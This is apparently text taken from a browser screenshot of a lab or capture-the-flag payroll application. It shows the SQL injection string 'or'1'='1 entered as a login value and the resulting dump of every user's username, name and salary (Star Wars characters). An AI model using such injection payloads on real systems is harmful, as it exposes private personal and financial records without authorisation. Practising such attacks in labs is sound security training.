 Iceweasel
http://10.10....roll_app.php
10.10.111.100/payroll_app.php Search
Welcome, 'or'1'='1
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048